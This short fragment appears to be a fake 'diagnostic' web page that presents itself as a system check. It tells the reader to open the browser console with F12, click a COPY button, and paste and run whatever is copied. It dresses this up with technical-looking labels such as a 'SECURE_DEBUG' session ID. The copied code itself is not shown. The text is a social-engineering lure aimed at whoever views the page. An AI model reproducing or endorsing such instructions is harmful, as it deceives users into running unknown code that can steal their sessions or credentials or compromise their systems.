
DIAGNOSTIC_CORE_V4.3
Identification of
Method
sequence
required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 5vrtm